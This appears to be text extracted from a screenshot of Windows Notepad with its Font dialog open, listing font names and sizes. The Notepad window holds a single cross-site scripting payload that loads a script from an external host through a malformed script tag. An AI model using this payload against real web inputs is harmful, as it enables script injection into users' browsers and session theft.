 *Untitled - Notepad
File Edit Format View Help
<SCRIPT SRC=http://ha.ckers.org/xss.js?< B >
Font
Font: Font style: Size:
Marlett Bold Oblique 48
Javanese Text
Leelawadee UI
Lucida Console
Lucida Sans Unicode
Malgun Gothic
Marlett
Medium
Medium Oblique
Bold
Bold Oblique
22
24
26
28
36
48
72
Sample
Script:
Symbol